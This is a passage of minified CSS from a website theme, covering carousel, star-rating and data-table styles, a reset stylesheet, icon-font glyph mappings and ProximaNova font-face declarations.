.owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:-o-transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease,-o-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);-o-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.cancel-off-png,.cancel-on-png,.star-half-png,.star-off-png,.star-on-png{font-size:2em}@font-face{font-family:raty;font-style:normal;font-weight:400;src:url(fonts/raty.eot);src:url(fonts/raty.eot?#iefix) format("embedded-opentype");src:url(fonts/raty.svg#raty) format("svg");src:url(fonts/raty.ttf) format("truetype");src:url(fonts/raty.woff) format("woff")}.cancel-off-png,.cancel-on-png,.star-half-png,.star-off-png,.star-on-png{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:raty;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.cancel-on-png:before{content:"\e600"}.cancel-off-png:before{content:"\e601"}.star-on-png:before{content:"\f005"}.star-off-png:before{content:"\f006"}.star-half-png:before{content:"\f123"}table.dataTable{width:100%;margin:0 auto;clear:both;border-collapse:separate;border-spacing:0}table.dataTable tfoot th,table.dataTable thead th{font-weight:700}table.dataTable thead td,table.dataTable thead th{padding:10px 18px;border-bottom:1px solid #111}table.dataTable thead td:active,table.dataTable thead th:active{outline:0}table.dataTable tfoot td,table.dataTable tfoot th{padding:10px 18px 6px 18px;border-top:1px solid #111}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{background-repeat:no-repeat;background-position:center right}table.dataTable thead .sorting{background-image:url(../images/sort_both.png)}table.dataTable thead .sorting_asc{background-image:url(../images/sort_asc.png)}table.dataTable thead .sorting_desc{background-image:url(../images/sort_desc.png)}table.dataTable thead .sorting_asc_disabled{background-image:url(../images/sort_asc_disabled.png)}table.dataTable thead .sorting_desc_disabled{background-image:url(../images/sort_desc_disabled.png)}table.dataTable tbody tr{background-color:#fff}table.dataTable tbody tr.selected{background-color:#b0bed9}table.dataTable tbody td,table.dataTable tbody th{padding:8px 10px}table.dataTable.display tbody td,table.dataTable.display tbody th,table.dataTable.row-border tbody td,table.dataTable.row-border tbody th{border-top:1px solid #ddd}table.dataTable.display tbody tr:first-child td,table.dataTable.display tbody tr:first-child th,table.dataTable.row-border tbody tr:first-child td,table.dataTable.row-border tbody tr:first-child th{border-top:none}table.dataTable.cell-border tbody td,table.dataTable.cell-border tbody th{border-top:1px solid #ddd;border-right:1px solid #ddd}table.dataTable.cell-border tbody tr td:first-child,table.dataTable.cell-border tbody tr th:first-child{border-left:1px solid #ddd}table.dataTable.cell-border tbody tr:first-child td,table.dataTable.cell-border tbody tr:first-child th{border-top:none}table.dataTable.display tbody tr.odd,table.dataTable.stripe tbody tr.odd{background-color:#f9f9f9}table.dataTable.display tbody tr.odd.selected,table.dataTable.stripe tbody tr.odd.selected{background-color:#acbad4}table.dataTable.display tbody tr:hover,table.dataTable.hover tbody tr:hover{background-color:#f6f6f6}table.dataTable.display tbody tr:hover.selected,table.dataTable.hover tbody tr:hover.selected{background-color:#aab7d1}table.dataTable.display tbody tr>.sorting_1,table.dataTable.display tbody tr>.sorting_2,table.dataTable.display tbody tr>.sorting_3,table.dataTable.order-column tbody tr>.sorting_1,table.dataTable.order-column tbody tr>.sorting_2,table.dataTable.order-column tbody tr>.sorting_3{background-color:#fafafa}table.dataTable.display tbody tr.selected>.sorting_1,table.dataTable.display tbody tr.selected>.sorting_2,table.dataTable.display tbody tr.selected>.sorting_3,table.dataTable.order-column tbody tr.selected>.sorting_1,table.dataTable.order-column tbody tr.selected>.sorting_2,table.dataTable.order-column tbody tr.selected>.sorting_3{background-color:#acbad5}table.dataTable.display tbody tr.odd>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd>.sorting_1{background-color:#f1f1f1}table.dataTable.display tbody tr.odd>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd>.sorting_2{background-color:#f3f3f3}table.dataTable.display tbody tr.odd>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd>.sorting_3{background-color:#f5f5f5}table.dataTable.display tbody tr.odd.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_1{background-color:#a6b4cd}table.dataTable.display tbody tr.odd.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_2{background-color:#a8b5cf}table.dataTable.display tbody tr.odd.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_3{background-color:#a9b7d1}table.dataTable.display tbody tr.even>.sorting_1,table.dataTable.order-column.stripe tbody tr.even>.sorting_1{background-color:#fafafa}table.dataTable.display tbody tr.even>.sorting_2,table.dataTable.order-column.stripe tbody tr.even>.sorting_2{background-color:#fcfcfc}table.dataTable.display tbody tr.even>.sorting_3,table.dataTable.order-column.stripe tbody tr.even>.sorting_3{background-color:#fefefe}table.dataTable.display tbody tr.even.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_1{background-color:#acbad5}table.dataTable.display tbody tr.even.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_2{background-color:#aebcd6}table.dataTable.display tbody tr.even.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_3{background-color:#afbdd8}table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1{background-color:#eaeaea}table.dataTable.display tbody tr:hover>.sorting_2,table.dataTable.order-column.hover tbody tr:hover>.sorting_2{background-color:#ececec}table.dataTable.display tbody tr:hover>.sorting_3,table.dataTable.order-column.hover tbody tr:hover>.sorting_3{background-color:#efefef}table.dataTable.display tbody tr:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_1{background-color:#a2aec7}table.dataTable.display tbody tr:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_2{background-color:#a3b0c9}table.dataTable.display tbody tr:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_3{background-color:#a5b2cb}table.dataTable.no-footer{border-bottom:1px solid #111}table.dataTable.nowrap td,table.dataTable.nowrap th{white-space:nowrap}table.dataTable.compact thead td,table.dataTable.compact thead th{padding:4px 17px 4px 4px}table.dataTable.compact tfoot td,table.dataTable.compact tfoot th{padding:4px}table.dataTable.compact tbody td,table.dataTable.compact tbody th{padding:4px}table.dataTable td.dt-left,table.dataTable th.dt-left{text-align:left}table.dataTable td.dataTables_empty,table.dataTable td.dt-center,table.dataTable th.dt-center{text-align:center}table.dataTable td.dt-right,table.dataTable th.dt-right{text-align:right}table.dataTable td.dt-justify,table.dataTable th.dt-justify{text-align:justify}table.dataTable td.dt-nowrap,table.dataTable th.dt-nowrap{white-space:nowrap}table.dataTable tfoot td.dt-head-left,table.dataTable tfoot th.dt-head-left,table.dataTable thead td.dt-head-left,table.dataTable thead th.dt-head-left{text-align:left}table.dataTable tfoot td.dt-head-center,table.dataTable tfoot th.dt-head-center,table.dataTable thead td.dt-head-center,table.dataTable thead th.dt-head-center{text-align:center}table.dataTable tfoot td.dt-head-right,table.dataTable tfoot th.dt-head-right,table.dataTable thead td.dt-head-right,table.dataTable thead th.dt-head-right{text-align:right}table.dataTable tfoot td.dt-head-justify,table.dataTable tfoot th.dt-head-justify,table.dataTable thead td.dt-head-justify,table.dataTable thead th.dt-head-justify{text-align:justify}table.dataTable tfoot td.dt-head-nowrap,table.dataTable tfoot th.dt-head-nowrap,table.dataTable thead td.dt-head-nowrap,table.dataTable thead th.dt-head-nowrap{white-space:nowrap}table.dataTable tbody td.dt-body-left,table.dataTable tbody th.dt-body-left{text-align:left}table.dataTable tbody td.dt-body-center,table.dataTable tbody th.dt-body-center{text-align:center}table.dataTable tbody td.dt-body-right,table.dataTable tbody th.dt-body-right{text-align:right}table.dataTable tbody td.dt-body-justify,table.dataTable tbody th.dt-body-justify{text-align:justify}table.dataTable tbody td.dt-body-nowrap,table.dataTable tbody th.dt-body-nowrap{white-space:nowrap}table.dataTable,table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.dataTables_wrapper{position:relative;clear:both;zoom:1}.dataTables_wrapper .dataTables_length{float:left}.dataTables_wrapper .dataTables_filter{float:right;text-align:right}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_wrapper .dataTables_info{clear:both;float:left;padding-top:.755em}.dataTables_wrapper .dataTables_paginate{float:right;text-align:right;padding-top:.25em}.dataTables_wrapper .dataTables_paginate .paginate_button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;min-width:1.5em;padding:.5em 1em;margin-left:2px;text-align:center;text-decoration:none!important;cursor:pointer;color:#333!important;border:1px solid transparent;border-radius:2px}.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#333!important;border:1px solid #979797;background-color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(100%,#dcdcdc));background:-webkit-linear-gradient(top,#fff 0,#dcdcdc 100%);background:-o-linear-gradient(top,#fff 0,#dcdcdc 100%);background:-webkit-gradient(linear,left top,left bottom,from(white),to(#dcdcdc));background:linear-gradient(to bottom,#fff 0,#dcdcdc 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{cursor:default;color:#666!important;border:1px solid transparent;background:0 0;-webkit-box-shadow:none;box-shadow:none}.dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:#fff!important;border:1px solid #111;background-color:#585858;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#585858),color-stop(100%,#111));background:-webkit-linear-gradient(top,#585858 0,#111 100%);background:-o-linear-gradient(top,#585858 0,#111 100%);background:-webkit-gradient(linear,left top,left bottom,from(#585858),to(#111));background:linear-gradient(to bottom,#585858 0,#111 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button:active{outline:0;background-color:#2b2b2b;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2b2b2b),color-stop(100%,#0c0c0c));background:-webkit-linear-gradient(top,#2b2b2b 0,#0c0c0c 100%);background:-o-linear-gradient(top,#2b2b2b 0,#0c0c0c 100%);background:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),to(#0c0c0c));background:linear-gradient(to bottom,#2b2b2b 0,#0c0c0c 100%);-webkit-box-shadow:inset 0 0 3px #111;box-shadow:inset 0 0 3px #111}.dataTables_wrapper .dataTables_paginate .ellipsis{padding:0 1em}.dataTables_wrapper .dataTables_processing{position:absolute;top:50%;left:50%;width:100%;height:40px;margin-left:-50%;margin-top:-25px;padding-top:20px;text-align:center;font-size:1.2em;background-color:#fff;background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,0)),color-stop(25%,rgba(255,255,255,.9)),color-stop(75%,rgba(255,255,255,.9)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 25%,rgba(255,255,255,.9) 75%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 25%,rgba(255,255,255,.9) 75%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(25%,rgba(255,255,255,.9)),color-stop(75%,rgba(255,255,255,.9)),to(rgba(255,255,255,0)));background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 25%,rgba(255,255,255,.9) 75%,rgba(255,255,255,0) 100%)}.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_paginate,.dataTables_wrapper .dataTables_processing{color:#333}.dataTables_wrapper .dataTables_scroll{clear:both}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th{vertical-align:middle}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>tbody>tr>th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody>table>thead>tr>th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.dataTables_wrapper.no-footer .dataTables_scrollBody{border-bottom:1px solid #111}.dataTables_wrapper.no-footer div.dataTables_scrollBody>table,.dataTables_wrapper.no-footer div.dataTables_scrollHead>table{border-bottom:none}.dataTables_wrapper:after{visibility:hidden;display:block;content:"";clear:both;height:0}@media screen and (max-width:767px){.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_paginate{float:none;text-align:center}.dataTables_wrapper .dataTables_paginate{margin-top:.5em}}@media screen and (max-width:640px){.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_length{float:none;text-align:center}.dataTables_wrapper .dataTables_filter{margin-top:.5em}}</style><style type="text/css">*{outline:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0}input{padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.trumb{overflow:hidden}.clearfix{clear:both}.clear-after:after{content:'';display:block;clear:both}body{margin:0;min-height:100%;position:relative}body,html{height:100%;margin:0;padding:0;width:100%}.reset-list{margin:0;padding:0;border:0;list-style:none}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=file]>input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{border:none;padding:0;margin:0}a,a:active,a:focus,a:hover{outline:0 none}.form-horizontal,.form-horizontal *,.form-horizontal :after,.form-horizontal :before,.reset-box,.reset-box *,.reset-box :after,.reset-box :before,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{border:0}button{cursor:pointer}button,input,textarea{outline:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none}ol,ul{list-style:none;padding:0}.text-bg-gradient .animated{background:#be3551;background:-webkit-linear-gradient(left,#be3551 0,#3491e7 33%,#be3551 67%,#3491e7 100%);background:-webkit-gradient(linear,left top,right top,from(#be3551),color-stop(33%,#3491e7),color-stop(67%,#be3551),to(#3491e7));background:-o-linear-gradient(left,#be3551 0,#3491e7 33%,#be3551 67%,#3491e7 100%);background:linear-gradient(to right,#be3551 0,#3491e7 33%,#be3551 67%,#3491e7 100%);-webkit-background-size:300% 300%;background-size:300% 300%;-webkit-animation:animate-gradient 2.5s linear infinite;-o-animation:animate-gradient 2.5s linear infinite;animation:animate-gradient 2.5s linear infinite;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-bg-gradient .animated:active{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:active:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:before{background:#be3551;background:-webkit-linear-gradient(left,#be3551 0,#3491e7 33%,#be3551 67%,#3491e7 100%);background:-webkit-gradient(linear,left top,right top,from(#be3551),color-stop(33%,#3491e7),color-stop(67%,#be3551),to(#3491e7));background:-o-linear-gradient(left,#be3551 0,#3491e7 33%,#be3551 67%,#3491e7 100%);background:linear-gradient(to right,#be3551 0,#3491e7 33%,#be3551 67%,#3491e7 100%);-webkit-background-size:300% 300%;background-size:300% 300%;-webkit-animation:animate-gradient 2.5s linear infinite;-o-animation:animate-gradient 2.5s linear infinite;animation:animate-gradient 2.5s linear infinite;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.text-bg-gradient .animated:before:active{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:before:active:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:active{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.text-bg-gradient .animated:active:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.animate-pause{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.animate-pause:before{-webkit-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.btn-animation:after{content:'';position:absolute;top:0;left:0;z-index:3;display:block;width:100%;height:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;border-radius:100%;background:#be3551;-webkit-transform:rotate(90deg) scale(0);-ms-transform:rotate(90deg) scale(0);-o-transform:rotate(90deg) scale(0);transform:rotate(90deg) scale(0)}.btn-animation:hover:after{border-radius:0;-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);-o-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}.btn-animation-inverce:after{content:'';position:absolute;top:0;left:0;z-index:3;display:block;width:100%;height:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-transform:rotate(90deg) scale(1);-ms-transform:rotate(90deg) scale(1);-o-transform:rotate(90deg) scale(1);transform:rotate(90deg) scale(1)}.btn-animation-inverce:hover:after{background:#be3551;-webkit-transform:rotate(0) scale(0);-ms-transform:rotate(0) scale(0);-o-transform:rotate(0) scale(0);transform:rotate(0) scale(0)}.img-box-shadow{-webkit-box-shadow:0 7px 30px 0 rgba(168,173,187,.62);box-shadow:0 7px 30px 0 rgba(168,173,187,.62)}.theme-box-shadow{-webkit-box-shadow:0 7px 30px 0 rgba(168,173,187,.62);box-shadow:0 7px 30px 0 rgba(168,173,187,.62)}@font-face{font-family:fontello;src:url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.eot);src:url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.eot#iefix) format('embedded-opentype'),url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.woff2) format('woff2'),url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.ttf) format('truetype'),url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:fontello;src:url(/var/themes/hevlaskis/dist/fonts/fontello/font/fontello.svg#fontello) format('svg')}}.icon:before,[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-down:before{content:'\e800'}.icon-clock:before{content:'\e801'}.icon-play:before{content:'\e802'}.icon-gear:before{content:'\e803'}.icon-left:before{content:'\e804'}.icon-fnx:before{content:'\e805'}.icon-down-dir:before{content:'\e806'}.icon-up-dir:before{content:'\e807'}.icon-left-dir:before{content:'\e808'}.icon-right-dir:before{content:'\e809'}.icon-arrow-down-bold-mini:before{content:'\e80a'}.icon-arrow-left-bold-mini:before{content:'\e80b'}.icon-arrow-right-bold-mini:before{content:'\e80c'}.icon-arrow-up-bold-mini:before{content:'\e80d'}.icon-arrow-down-mini:before{content:'\e80e'}.icon-arrow-left-mini:before{content:'\e80f'}.icon-arrow-right-mini:before{content:'\e810'}.icon-arrow-up-mini:before{content:'\e811'}.icon-arrow-down-light:before{content:'\e812'}.icon-arrow-left-light:before{content:'\e813'}.icon-arrow-right-light:before{content:'\e814'}.icon-arrow-up-light:before{content:'\e815'}.icon-arrow-down-bold:before{content:'\e816'}.icon-arrow-left-bold:before{content:'\e817'}.icon-arrow-right-bold:before{content:'\e818'}.icon-arrow-up-bold:before{content:'\e819'}.icon-right:before{content:'\e81a'}.icon-star-empty:before{content:'\e81b'}.icon-star-1:before{content:'\e81c'}.icon-star-filled:before{content:'\e81d'}.icon-close-1:before{content:'\e81e'}.icon-phone-mobile-active:before{content:'\e81f'}.icon-info:before{content:'\e820'}.icon-location:before{content:'\e821'}.icon-instagram-1:before{content:'\e82f'}.icon-email-1:before{content:'\e830'}.icon-close:before{content:'\e832'}.icon-pencil-1:before{content:'\e833'}.icon-quote-2:before{content:'\e834'}.icon-pencil-3:before{content:'\e836'}.icon-quote-1:before{content:'\e837'}.icon-youtube-1:before{content:'\e838'}.icon-up:before{content:'\e839'}.icon-ok-2:before{content:'\e83a'}.icon-ok:before{content:'\e83c'}.icon-email-2:before{content:'\e848'}.icon-pencil-4:before{content:'\e84c'}.icon-search:before{content:'\e84e'}.icon-star:before{content:'\e84f'}.icon-phone-mobile:before{content:'\e850'}.icon-cart:before{content:'\e852'}.icon-email:before{content:'\e853'}.icon-heart:before{content:'\e854'}.icon-mouse_scroll:before{content:'\e855'}.icon-balance:before{content:'\e857'}.icon-man:before{content:'\e85a'}.icon-phone:before{content:'\e85d'}.icon-callendar:before{content:'\e861'}.icon-arrow-down:before{content:'\f004'}.icon-arrow-up:before{content:'\f005'}.icon-arrow-right:before{content:'\f006'}.icon-arrow-left:before{content:'\f007'}.icon-location-1:before{content:'\f031'}.icon-lock-open:before{content:'\f075'}.icon-facebook:before{content:'\f09a'}.icon-gplus-1:before{content:'\f0d5'}.icon-youtube-play:before{content:'\f16a'}.icon-instagram:before{content:'\f16d'}.icon-vkontakte:before{content:'\f189'}.icon-whatsapp:before{content:'\f232'}.icon-telegram:before{content:'\f2c6'}.icon-vimeo:before{content:'\f306'}.icon-twitter:before{content:'\f309'}.icon-gplus:before{content:'\f30f'}.icon-pinterest:before{content:'\f312'}.icon-youtube:before{content:'\f313'}.icon-tumblr:before{content:'\f315'}.icon-linkedin:before{content:'\f318'}.icon-instagram-2:before{content:'\f32d'}.icon-skype:before{content:'\f339'}.icon-lock:before{content:'\f512'}@font-face{font-family:ProximaNova;font-weight:100;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Thin/ProximaNova-Thin.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Thin/ProximaNova-Thin.eot?#iefix) format('embedded-opentype'),local('ProximaNova Thin'),local('ProximaNova-Thin'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Thin/ProximaNova-Thin.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Thin/ProximaNova-Thin.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:100;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ThinIt/ProximaNova-ThinIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ThinIt/ProximaNova-ThinIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Thin Italic'),local('ProximaNova-100Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ThinIt/ProximaNova-ThinIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-ThinIt/ProximaNova-ThinIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:300;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Light/ProximaNova-Light.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Light/ProximaNova-Light.eot?#iefix) format('embedded-opentype'),local('ProximaNova Light'),local('ProximaNova-Light'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Light/ProximaNova-Light.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Light/ProximaNova-Light.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:300;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-LightIt/ProximaNova-LightIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-LightIt/ProximaNova-LightIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Light Italic'),local('ProximaNova-300Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-LightIt/ProximaNova-LightIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-LightIt/ProximaNova-LightIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:400;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Regular/ProximaNova-Regular.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Regular/ProximaNova-Regular.eot?#iefix) format('embedded-opentype'),local('ProximaNova'),local('ProximaNova-regular'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Regular/ProximaNova-Regular.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Regular/ProximaNova-Regular.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:400;font-style:italic;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-RegularIt/ProximaNova-RegularIt.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-RegularIt/ProximaNova-RegularIt.eot?#iefix) format('embedded-opentype'),local('ProximaNova Regular Italic'),local('ProximaNova-400Italic'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-RegularIt/ProximaNova-RegularIt.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-RegularIt/ProximaNova-RegularIt.ttf) format('truetype')}@font-face{font-family:ProximaNova;font-weight:500;font-style:normal;src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Medium/ProximaNova-Medium.eot);src:url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Medium/ProximaNova-Medium.eot?#iefix) format('embedded-opentype'),local('ProximaNova Medium'),local('ProximaNova-Medium'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Medium/ProximaNova-Medium.woff) format('woff'),url(/var/themes/hevlaskis/dist/fonts/ProximaNova/ProximaNova-Medium/ProximaNova-Medium.ttf) 